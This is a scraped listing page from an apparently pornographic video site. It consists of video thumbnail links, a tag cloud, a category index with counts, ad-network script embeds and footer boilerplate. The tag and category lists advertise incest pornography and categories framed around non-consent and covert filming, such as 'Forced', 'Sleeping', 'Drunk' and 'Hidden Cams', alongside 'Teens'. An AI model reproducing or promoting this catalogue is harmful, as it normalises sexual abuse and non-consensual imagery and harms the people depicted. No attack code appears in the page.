                                <span class="thumb-info">7:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2397310358411577603/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2144f511c97c8903" src="/thumbs/603/2397310358411577603_0.jpg"/>
                                <span class="thumb-info">13:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/10115442856186080681/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8c6145af0cbbeda9" src="/thumbs/681/10115442856186080681_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7194345739242754776/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="63d7735522e8d2d8" src="/thumbs/776/7194345739242754776_0.jpg"/>
                                <span class="thumb-info">8:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2559803945419197323/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="238640203d5acb8b" src="/thumbs/323/2559803945419197323_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3593088420358132002/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="31dd36e19e041122" src="/thumbs/2/3593088420358132002_0.jpg"/>
                                <span class="thumb-info">1:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/12771083632815832252/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b13c00e662cafcbc" src="/thumbs/252/12771083632815832252_0.jpg"/>
                                <span class="thumb-info">20:31</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6888106154411238486/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5f97780d7cdd2456" src="/thumbs/486/6888106154411238486_0.jpg"/>
                                <span class="thumb-info">10:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6485830511930790629/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5a024c7cb90652e5" src="/thumbs/629/6485830511930790629_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640093410098/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d5033332" src="/thumbs/98/3824942640093410098_0.jpg"/>
                                <span class="thumb-info">8:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637084927774/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1021b1671e" src="/thumbs/774/3824942637084927774_0.jpg"/>
                                <span class="thumb-info">1:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8440757374719944227/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7523981c7b70e623" src="/thumbs/227/8440757374719944227_0.jpg"/>
                                <span class="thumb-info">11:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638607757262/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107c75efce" src="/thumbs/262/3824942638607757262_0.jpg"/>
                                <span class="thumb-info">8:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639477890566/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b0531e06" src="/thumbs/566/3824942639477890566_0.jpg"/>
                                <span class="thumb-info">10:25</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4020636753079370199/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="37cc2bd31e2d01d7" src="/thumbs/199/4020636753079370199_0.jpg"/>
                                <span class="thumb-info">4:51</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636828434418/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1012679ff2" src="/thumbs/418/3824942636828434418_0.jpg"/>
                                <span class="thumb-info">6:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/11235604080570459332/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9bece261eb54e4c4" src="/thumbs/332/11235604080570459332_0.jpg"/>
                                <span class="thumb-info">14:29</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9696211253613976479/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="868fdcc32ece5b9f" src="/thumbs/479/9696211253613976479_0.jpg"/>
                                <span class="thumb-info">8:27</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6077757479623799024/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="54588839f3f330f0" src="/thumbs/24/6077757479623799024_0.jpg"/>
                                <span class="thumb-info">14:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639140494326/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109c36dbf6" src="/thumbs/326/3824942639140494326_0.jpg"/>
                                <span class="thumb-info">8:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9103300921937315910/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7e556bf5078f4846" src="/thumbs/910/9103300921937315910_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8617246743755149700/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="77969c41df6ad184" src="/thumbs/700/8617246743755149700_0.jpg"/>
                                <span class="thumb-info">2:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5646027649369888752/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4e5ab83bb0b9d7f0" src="/thumbs/752/5646027649369888752_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636949223745/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10199ab941" src="/thumbs/745/3824942636949223745_0.jpg"/>
                                <span class="thumb-info">11:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731488224723/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91ae045d3" src="/thumbs/723/2705852731488224723_0.jpg"/>
                                <span class="thumb-info">11:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636747306290/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100d91b532" src="/thumbs/290/3824942636747306290_0.jpg"/>
                                <span class="thumb-info">23:58</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640300796840/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e15faba8" src="/thumbs/840/3824942640300796840_0.jpg"/>
                                <span class="thumb-info">8:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640523341718/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10eea36f96" src="/thumbs/718/3824942640523341718_0.jpg"/>
                                <span class="thumb-info">8:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/18431760263661536540/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ffcac44ddcb4c51c" src="/thumbs/540/18431760263661536540_0.jpg"/>
                                <span class="thumb-info">30:28</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6225265433892028357/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="566495ede3a6ffc5" src="/thumbs/357/6225265433892028357_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638887436055/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108d217f17" src="/thumbs/55/3824942638887436055_0.jpg"/>
                                <span class="thumb-info">6:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8449273716132861471/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7541d9adbc24d61f" src="/thumbs/471/8449273716132861471_0.jpg"/>
                                <span class="thumb-info">26:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638076621736/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105ccd73a8" src="/thumbs/736/3824942638076621736_0.jpg"/>
                                <span class="thumb-info">6:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638862528999/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108ba571e7" src="/thumbs/999/3824942638862528999_0.jpg"/>
                                <span class="thumb-info">8:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17091865508746425079/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ed32811fa594f2f7" src="/thumbs/79/17091865508746425079_0.jpg"/>
                                <span class="thumb-info">22:27</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/14179748667859981763/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c4c89649301cd5c3" src="/thumbs/763/14179748667859981763_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/14154223241492405495/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c46de70bbcbb9cf7" src="/thumbs/495/14154223241492405495_0.jpg"/>
                                <span class="thumb-info">2:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/10948972468012163495/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="97f290731365a1a7" src="/thumbs/495/10948972468012163495_0.jpg"/>
                                <span class="thumb-info">8:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6895438453224187955/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5fb184bd56ff2833" src="/thumbs/955/6895438453224187955_0.jpg"/>
                                <span class="thumb-info">9:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5488694114820538385/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4c2bc23792a7c011" src="/thumbs/385/5488694114820538385_0.jpg"/>
                                <span class="thumb-info">20:46</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640476459005/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ebd80ffd" src="/thumbs/5/3824942640476459005_0.jpg"/>
                                <span class="thumb-info">8:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640092643465/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d4f78089" src="/thumbs/465/3824942640092643465_0.jpg"/>
                                <span class="thumb-info">11:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638719735272/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10832295e8" src="/thumbs/272/3824942638719735272_0.jpg"/>
                                <span class="thumb-info">8:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639980934423/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ce4ef517" src="/thumbs/423/3824942639980934423_0.jpg"/>
                                <span class="thumb-info">8:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637761147461/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1049ffb245" src="/thumbs/461/3824942637761147461_0.jpg"/>
                                <span class="thumb-info">8:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3484706705275149132/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="305c2a492258db4c" src="/thumbs/132/3484706705275149132_0.jpg"/>
                                <span class="thumb-info">5:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639408915003/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ac36a23b" src="/thumbs/3/3824942639408915003_0.jpg"/>
                                <span class="thumb-info">8:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639238437216/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a20d5960" src="/thumbs/216/3824942639238437216_0.jpg"/>
                                <span class="thumb-info">8:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639069038198/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1097f48676" src="/thumbs/198/3824942639069038198_0.jpg"/>
                                <span class="thumb-info">8:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638096024958/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105df5857e" src="/thumbs/958/3824942638096024958_0.jpg"/>
                                <span class="thumb-info">8:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9503366359045671576/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="83e2bd5a41508a98" src="/thumbs/576/9503366359045671576_0.jpg"/>
                                <span class="thumb-info">10:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639376707111/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10aa4b2e27" src="/thumbs/111/3824942639376707111_0.jpg"/>
                                <span class="thumb-info">6:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638924935422/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108f5db0fe" src="/thumbs/422/3824942638924935422_0.jpg"/>
                                <span class="thumb-info">8:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638659160941/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107f864b6d" src="/thumbs/941/3824942638659160941_0.jpg"/>
                                <span class="thumb-info">21:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638221205523/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10656ba013" src="/thumbs/523/3824942638221205523_0.jpg"/>
                                <span class="thumb-info">8:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637024116676/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101e117fc4" src="/thumbs/676/3824942637024116676_0.jpg"/>
                                <span class="thumb-info">8:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638214617120/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1065071820" src="/thumbs/120/3824942638214617120_0.jpg"/>
                                <span class="thumb-info">5:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3360517521028283859/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2ea2f4e16e5dfdd3" src="/thumbs/859/3360517521028283859_0.jpg"/>
                                <span class="thumb-info">8:37</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482544824949026/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25112961922" src="/thumbs/26/1426482544824949026_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/12041281372476984528/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a71b399c5f04ccd0" src="/thumbs/528/12041281372476984528_0.jpg"/>
                                <span class="thumb-info">10:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638032104333/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105a262b8d" src="/thumbs/333/3824942638032104333_0.jpg"/>
                                <span class="thumb-info">8:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637888699804/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105199fd9c" src="/thumbs/804/3824942637888699804_0.jpg"/>
                                <span class="thumb-info">8:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9004115481550932976/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7cf50b531a704bf0" src="/thumbs/976/9004115481550932976_0.jpg"/>
                                <span class="thumb-info">8:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637858352466/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104fcaed52" src="/thumbs/466/3824942637858352466_0.jpg"/>
                                <span class="thumb-info">9:33</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639006070046/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109433b51e" src="/thumbs/46/3824942639006070046_0.jpg"/>
                                <span class="thumb-info">6:25</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636667732673/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1008d382c1" src="/thumbs/673/3824942636667732673_0.jpg"/>
                                <span class="thumb-info">1:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2291767156724180806/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1fcdfe163473a746" src="/thumbs/806/2291767156724180806_0.jpg"/>
                                <span class="thumb-info">28:56</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482548210909041/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251dc67bf71" src="/thumbs/41/1426482548210909041_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/927989438089745877/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ce0e17a2ca755d5" src="/thumbs/877/927989438089745877_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
 
                </div>
    
                <div class="pagination">
                <span>1</span><a href="/en/category/7143525/Brother/popular/2/" target="_self">2</a><a href="/en/category/7143525/Brother/popular/3/" target="_self">3</a><a href="/en/category/7143525/Brother/popular/4/" target="_self">4</a><a href="/en/category/7143525/Brother/popular/2/" target="_self">Next &gt;</a> 
                </div>                 
                <h2 class="title">Popular Videos</h2>
    
                <div class="tags">
 <a href="/en/search/SW56ZXN0/" target="_self" title="Inzest">Inzest</a>  <a href="/en/search/RGF1Z2h0ZXI/" target="_self" title="Daughter">Daughter</a>  <a href="/en/search/QW5hbA/" target="_self" title="Anal">Anal</a>  <a href="/en/search/RmFtaWx5/" target="_self" title="Family">Family</a>  <a href="/en/search/VGFib28/" target="_self" title="Taboo">Taboo</a>  <a href="/en/search/R3Jhbm55/" target="_self" title="Granny">Granny</a>  <a href="/en/search/VW5jbGU/" target="_self" title="Uncle">Uncle</a>  <a href="/en/search/TW90aGVyIERhdWdodGVy/" target="_self" title="Mother Daughter">Mother Daughter</a>  <a href="/en/search/RGFkZHk/" target="_self" title="Daddy">Daddy</a>  <a href="/en/search/RHJ1bms/" target="_self" title="Drunk">Drunk</a>  <a href="/en/search/REFE/" target="_self" title="DAD">DAD</a>  <a href="/en/search/SGFuZGpvYg/" target="_self" title="Handjob">Handjob</a>  <a href="/en/search/TWF0dXJl/" target="_self" title="Mature">Mature</a>   
                </div>
    
                <h2 class="title">All Categories</h2>
    
                <div class="categories">
<a href="/en/category/6815845/Amateur/popular/1/" target="_self"><span class="category-title">Amateur</span><span class="category-count">4337</span></a>
<a href="/en/category/6881381/Anal/popular/1/" target="_self"><span class="category-title">Anal</span><span class="category-count">2768</span></a>
<a href="/en/category/6946917/Asian/popular/1/" target="_self"><span class="category-title">Asian</span><span class="category-count">1242</span></a>
<a href="/en/category/7012453/Aunt/popular/1/" target="_self"><span class="category-title">Aunt</span><span class="category-count">273</span></a>
<a href="/en/category/7077989/Blowjob/popular/1/" target="_self"><span class="category-title">Blowjob</span><span class="category-count">6182</span></a>
<a href="/en/category/7143525/Brother/popular/1/" target="_self"><span class="category-title">Brother</span><span class="category-count">1517</span></a>
<a href="/en/category/7209061/Brother Sister/popular/1/" target="_self"><span class="category-title">Brother Sister</span><span class="category-count">1349</span></a>
<a href="/en/category/7340133/Couple/popular/1/" target="_self"><span class="category-title">Couple</span><span class="category-count">702</span></a>
<a href="/en/category/7405669/Cuckold/popular/1/" target="_self"><span class="category-title">Cuckold</span><span class="category-count">440</span></a>
<a href="/en/category/7471205/Dad/popular/1/" target="_self"><span class="category-title">Dad</span><span class="category-count">1668</span></a>
<a href="/en/category/7536741/Daddy/popular/1/" target="_self"><span class="category-title">Daddy</span><span class="category-count">5231</span></a>
<a href="/en/category/7667813/Daughter/popular/1/" target="_self"><span class="category-title">Daughter</span><span class="category-count">3408</span></a>
<a href="/en/category/7733349/Drunk/popular/1/" target="_self"><span class="category-title">Drunk</span><span class="category-count">110</span></a>
<a href="/en/category/101/Family/popular/1/" target="_self"><span class="category-title">Family</span><span class="category-count">17291</span></a>
<a href="/en/category/7798885/Father/popular/1/" target="_self"><span class="category-title">Father</span><span class="category-count">1104</span></a>
<a href="/en/category/7864421/Father Daughter/popular/1/" target="_self"><span class="category-title">Father Daughter</span><span class="category-count">475</span></a>
<a href="/en/category/7929957/Father Son/popular/1/" target="_self"><span class="category-title">Father Son</span><span class="category-count">97</span></a>
<a href="/en/category/7995493/First Time/popular/1/" target="_self"><span class="category-title">First Time</span><span class="category-count">918</span></a>
<a href="/en/category/8061029/Forced/popular/1/" target="_self"><span class="category-title">Forced</span><span class="category-count">1353</span></a>
<a href="/en/category/8257637/Grandpa/popular/1/" target="_self"><span class="category-title">Grandpa</span><span class="category-count">790</span></a>
<a href="/en/category/8323173/Granny/popular/1/" target="_self"><span class="category-title">Granny</span><span class="category-count">1216</span></a>
<a href="/en/category/8388709/Group Sex/popular/1/" target="_self"><span class="category-title">Group Sex</span><span class="category-count">648</span></a>
<a href="/en/category/8454245/Hairy/popular/1/" target="_self"><span class="category-title">Hairy</span><span class="category-count">691</span></a>
<a href="/en/category/8519781/Handjob/popular/1/" target="_self"><span class="category-title">Handjob</span><span class="category-count">1121</span></a>
<a href="/en/category/8585317/Hentai/popular/1/" target="_self"><span class="category-title">Hentai</span><span class="category-count">143</span></a>
<a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self"><span class="category-title">Hidden Cams</span><span class="category-count">21</span></a>
<a href="/en/category/8716389/Homemade/popular/1/" target="_self"><span class="category-title">Homemade</span><span class="category-count">1650</span></a>
<a href="/en/category/8781925/Incest/popular/1/" target="_self"><span class="category-title">Incest</span><span class="category-count">7708</span></a>
<a href="/en/category/8847461/Mature/popular/1/" target="_self"><span class="category-title">Mature</span><span class="category-count">5072</span></a>
<a href="/en/category/8912997/Mom/popular/1/" target="_self"><span class="category-title">Mom</span><span class="category-count">2677</span></a>
<a href="/en/category/8978533/Mom Boy/popular/1/" target="_self"><span class="category-title">Mom Boy</span><span class="category-count">44</span></a>
<a href="/en/category/9044069/Mom Son/popular/1/" target="_self"><span class="category-title">Mom Son</span><span class="category-count">870</span></a>
<a href="/en/category/9109605/Mother/popular/1/" target="_self"><span class="category-title">Mother</span><span class="category-count">3123</span></a>
<a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self"><span class="category-title">Mother Daughter</span><span class="category-count">747</span></a>
<a href="/en/category/9371749/Old Man/popular/1/" target="_self"><span class="category-title">Old Man</span><span class="category-count">1104</span></a>
<a href="/en/category/9437285/Old Young/popular/1/" target="_self"><span class="category-title">Old Young</span><span class="category-count">1298</span></a>
<a href="/en/category/9502821/Pregnant/popular/1/" target="_self"><span class="category-title">Pregnant</span><span class="category-count">177</span></a>
<a href="/en/category/9568357/Russian Family/popular/1/" target="_self"><span class="category-title">Russian Family</span><span class="category-count">1284</span></a>
<a href="/en/category/9633893/Sister/popular/1/" target="_self"><span class="category-title">Sister</span><span class="category-count">2126</span></a>
<a href="/en/category/9699429/Sleeping/popular/1/" target="_self"><span class="category-title">Sleeping</span><span class="category-count">246</span></a>
<a href="/en/category/9764965/Spanking/popular/1/" target="_self"><span class="category-title">Spanking</span><span class="category-count">268</span></a>
<a href="/en/category/9896037/Swingers/popular/1/" target="_self"><span class="category-title">Swingers</span><span class="category-count">198</span></a>
<a href="/en/category/9961573/Teen Anal/popular/1/" target="_self"><span class="category-title">Teen Anal</span><span class="category-count">1242</span></a>
<a href="/en/category/10027109/Teens/popular/1/" target="_self"><span class="category-title">Teens</span><span class="category-count">739</span></a>
<a href="/en/category/10092645/Threesome/popular/1/" target="_self"><span class="category-title">Threesome</span><span class="category-count">1789</span></a>
<a href="/en/category/10158181/Uncle/popular/1/" target="_self"><span class="category-title">Uncle</span><span class="category-count">681</span></a>
<a href="/en/category/10289253/Voyeur/popular/1/" target="_self"><span class="category-title">Voyeur</span><span class="category-count">246</span></a>
<a href="/en/category/10354789/Webcam/popular/1/" target="_self"><span class="category-title">Webcam</span><span class="category-count">472</span></a>
  
                </div>
                
                <h2 class="title">Advertising</h2>

                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <span class="footer-text">Copyright © realxnxxmomson.com2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams</a></span>
            <div class="footer-nav">

            </div>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a889e948b4b48ac87f164375f36589d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript
request_url: https://realxnxxmomson.com/js/kcL8cIY1k8WbJVyYTNVnCC.js
body_size: 23521
content:
